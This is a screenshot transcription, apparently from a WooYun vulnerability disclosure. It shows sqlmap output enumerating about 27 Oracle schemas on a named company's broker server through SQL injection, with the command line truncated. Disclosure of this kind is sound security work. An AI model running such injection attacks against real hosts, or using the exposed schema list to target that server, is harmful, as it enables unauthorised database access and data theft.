 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://broker.jiangtai.com:7001//ui/d...
[*] DBA_BACKUP
[*] JT_EDU
[*] JT_MLI
[*] JT_ODS
[*] JT_ODS_EDU
[*] JT_ODS_JBS
[*] JT_ODS_MLI2
[*] JT_ODS_SQI
[*] JT_ODS_TUSP
[*] JT_SCY
[*] JT_SQI
[*] JT_SURVEY
[*] JT_TOB
[*] JTBMS
[*] JTBROKER
[*] LIS
[*] MOBILE_ODS
[*] OUTLN
[*] QUERYLIS
[*] QUERYTUSP
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] TUSP
[*] TUSP2015
[*] WMSYS
[*] YKSOFT
[16:01:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 342 times
[16:01:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\broker.jiangtai.com'
www.wooyun.org